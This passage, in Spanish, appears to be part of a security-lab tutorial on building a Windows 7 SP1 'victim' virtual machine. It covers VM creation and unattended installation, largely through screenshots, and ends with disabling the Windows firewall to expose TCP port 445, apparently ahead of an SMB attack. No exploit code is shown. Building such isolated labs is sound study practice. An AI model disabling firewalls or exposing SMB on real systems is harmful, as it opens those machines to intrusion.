

- Tener una máquina víctima Windows 7SP1. Podéis descargar una imagen de Windows7 32bits en el siguiente enlace. y una imágen de Windows7 64bits en el siguiente enlace.
Después de descargar la ISO, creo una nueva VM y añado la ISO:

Compruebo las opciones de la VM y las ajusto.


Rellenamos todo y le damos a terminar.

Se inicia la VM:





Tras varios reinicios:

Como le di a instalación desatendida, lo hizo todo automático, si no abría que configurar la instalación, pero solo sería escoger la versión de Windows, el path de instalación, clave… si no recuerdo mal.

- Una vez instalado deshabilitar el firewall de Windows para exponer el puerto TCP 445 (Si el equipo estuviera en una red de Directorio Activo este paso no es necesario dado que el puerto ha de estar habilitado para poder formar parte del Directorio activo)
Deshabilitamos el firewall de Windows.
